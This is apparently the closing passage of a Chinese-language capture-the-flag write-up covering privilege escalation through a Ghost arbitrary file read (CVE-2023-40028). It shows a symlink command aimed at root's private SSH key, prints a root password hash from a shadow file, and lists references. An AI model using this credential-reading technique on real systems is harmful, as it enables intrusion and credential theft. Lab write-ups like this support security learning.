
提权 & root flag
所以就是两层软链接读取root私钥,登录:
1 | ln -s /root/.ssh/id_rsa 2.png |

shadow
1 | root:$y$j9T$C3zg87gHwrCXO0vl4igIh/$iisf9sVwilKAi7mI5p1FqQslJWM9t2.YUWznIPC/XIA:19814:0:99999:7::: |
参考资料
- Arbitrary File Read in ghost | CVE-2023-40028 | Snyk
https://security.snyk.io/vuln/SNYK-JS-GHOST-5843513 - 0xyassine/CVE-2023-40028
https://github.com/0xyassine/CVE-2023-40028